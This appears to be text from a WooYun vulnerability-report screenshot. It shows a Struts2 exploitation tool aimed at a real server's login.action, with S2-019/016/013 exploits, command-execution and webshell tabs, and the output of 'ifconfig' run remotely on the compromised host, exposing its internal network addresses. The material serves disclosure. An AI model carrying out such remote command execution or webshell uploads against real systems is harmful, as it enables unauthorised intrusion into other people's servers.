 目标: http://183.224.40.78/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行
★K8cmd-> ifconfig
================================================================
bond0 Link encap:Ethernet HWaddr 00:9C:02:9E:EA:12
inet addr:10.209.36.21 Bcast:10.209.36.127 Mask:255.255.255.128
inet6 addr: fe80::29c:2ff:fe9e:ea12/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:274919006 errors:108 dropped:0 overruns:0 frame:0
TX packets:297109564 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:36308291421 (34626.2 Mb) TX bytes:254368092629 (242584.3 Mb)
bond0:0 Link encap:Ethernet HWaddr 00:9C:02:9E:EA:12
inet addr:10.209.36.40 Bcast:10.209.36.127 Mask:255.255.255.128
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
eth0 Link encap:Ethernet HWaddr 00:9C:02:9E:EA:12
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:256340503 errors:108 dropped:0 overruns:0 frame:0
TX packets:297109564 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34607921012 (33004.6 Mb) TX bytes:254368092629 (242584.3 Mb)
eth1 Link encap:Ethernet HWaddr 00:9C:02:9E:EA:12
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:18578503 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1700370409 (1621.5 Mb) TX bytes:0 (0.0 b)
eth8 Link encap:Ethernet HWaddr 00:9C:02:9E:EA:1C
inet addr:192.168.1.2 Bcast:192.168.1.3 Mask:255.255.255.252
inet6 addr: fe80::29c:2ff:fe9e:ea1c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6439533 errors:0 dropped:0 overruns:0 frame:0
TX packets:312481 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org